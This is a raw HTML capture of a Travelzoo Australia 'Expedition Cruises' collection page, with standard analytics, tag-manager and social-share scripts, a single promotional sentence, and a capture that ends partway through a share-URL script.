

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/au/collection/expeditioncruises/deals/
body_size: 26190
content:

<!DOCTYPE html>
<html lang="en-au">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Expedition Cruises | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0f" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0f" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0f" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0f" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0f" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0f" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0f" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0f">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="If your soul seeks remote landscapes and bucket list experiences then an expedition cruise is for you" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/au/collection/expeditioncruises/deals/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Expedition Cruises">
    <meta property="og:type" content="website">
    <meta property="og:description" content="If your soul seeks remote landscapes and bucket list experiences then an expedition cruise is for you">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19912.0.755656.ExpeditionCruise.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Expedition Cruises","url":"https://www.travelzoo.com/au/collection/expeditioncruises/deals/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.expeditioncruise.20180925.AU.jpg?v=76jd9hp0f","dateCreated":"2018-09-18T13:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:10","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2074","tzlocale":"10"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/au/';
        tzoo.TzLocale = 10;
        tzoo.Lcid = 'en-AU';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'au';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_au';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Please choose a category or type a phrase to search.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 11.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'AUD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':10,'sec':'AU','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2074','cg':'Collection','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0F-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aogmrqixgitoo2lmxjnq-f-41f9bec96-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"aaef753d","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.140.200.0","ak.cport":39912,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768733275","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==6F6Tv82iIKwlyoKVRD3RclSDGFK9qlB6s1GiBD702TzWNlxa2EG1FJyypyuh/tX90cPgK9bRrzXTWvxtgyO4YCJTSoy7QucdoRTWBj6MhljmF1JkvSV7JlgMCVS/Alu2D/eLEJqZt0XofaXPLIA+ibf0AxRTO4efvYEwBW6JXxaD1mICrYvvbK67MG8GW9sYobXswL8sHH32J5DvEnsTay/ohU7m00Rp0fz9AKhl6vg6xekgOE/l0bqbIOLRrhOcTvA8uDqB8cbzUVss0JEEgOceSxjbcrPvOar08xfeG2gVG1h3Svsf3BWLCEKff6nKZKfzVmkj/kGATD+3zqJygTvzuPrX68qDac2so35e5zT15UMSV/Jp6rUco9ySBHRm/9AqTeG0Z6wt+wMGafXrcymUAfCQbbpTMpioGUauu1I=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-AU tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/au/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the AU site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-au-sm" title=""></i> AU</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/au/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">for Free</span></a>
                            <a href="/au/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join our 30 Million travelers worldwide to gain access to exclusive deals and offers.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">
            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.expeditioncruise.20180925.AU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Expedition Cruises</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>If your soul seeks remote landscapes and bucket list experiences, then an expedition cruise is for you.</p>                </div>
                <div class="display-bychar">

<p>If your soul seeks remote landscapes and bucket list experiences, then an expedition cruise is for you.</p>                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Refine Search<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Refine Search</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
    </section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                                            <div class="social">
                            <ul style="position: relative; top: -10px;"> <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.AU" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 

 </ul>
                        </div>
                                    <div class="legal">
<ul>
<li><a href="/au/help-faq/">Help</a></li>
<li><a href="/au/privacy/">Privacy</a></li>
<li><a href="/au/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/au/sitemap/">Site Map</a></li>
<li><a href="/au/blog/">Stories</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo, operated by a local licensee in Australia. All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0F-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP0F-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0F-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/au/collection/expeditioncruises/deals/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Expedition+Cruises&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Expedition%20Cruises --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
